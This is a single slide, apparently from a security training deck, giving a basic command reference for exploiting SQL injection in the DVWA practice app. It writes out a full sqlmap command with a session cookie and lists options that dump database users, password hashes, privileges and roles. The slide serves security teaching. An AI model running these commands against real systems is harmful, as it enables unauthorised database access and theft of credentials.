

# Demo – Basic Command Reference
To use SQLmap to exploit this database vulnerability we build on our base:
python sqlmap.py -u “http://192.168.13.251/dvwa/vulnerabilites/sqli/?id=1&Submit=Submit#” --cookie="PHPSESSID=11odjqs01fbq5mrpk01h2pf5c5; security=low“
And add different parameter/option sets such as:

--current-user --is-dba --current-db --hostname
--users --passwords --privileges –roles

NOTE: Your cookie value will be different!

27